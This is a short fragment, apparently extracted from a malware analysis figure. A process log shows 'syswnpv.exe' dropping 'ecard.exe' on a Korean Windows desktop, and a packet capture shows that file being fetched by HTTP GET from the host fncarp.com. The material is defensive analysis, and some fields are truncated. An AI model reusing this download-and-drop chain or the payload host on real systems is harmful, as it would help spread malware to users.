 Process Request Path Result
syswnpv.exe:1756 WRITE C:\Documents and Settings\Administrator\바탕 화면\ecard.exe SUCCESS
Source Destination Protocol Info
DNS Standard query A fncarp.com
DNS Standard query response A 88.66.24.
TCP 1085 > http [SYN] Seq=0 Len=0 MSS=14
TCP http > 1085 [SYN, ACK] Seq=0 Ack=1
TCP 1085 > http [ACK] Seq=1 Ack=1 Win=1
HTTP GET /ecard.exe HTTP/1.1
GET /ecard.exe HTTP/1.1\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1921)\r\n
Host: fncarp.com\r\n
Cache-Control: no-cache\r\n
\r\n